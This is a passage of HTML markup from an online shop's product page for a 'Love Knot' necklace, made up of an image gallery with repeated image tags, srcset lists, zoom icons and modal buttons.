        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23785397780631">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23785398632599"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23785398632599"
            data-alt="7 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23785398632599">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23785398829207"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23785398829207"
            data-alt="7 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23785398829207">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23785399910551"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23785399910551"
            data-alt="7 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23785399910551">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23785400107159"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23785400107159"
            data-alt="7 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
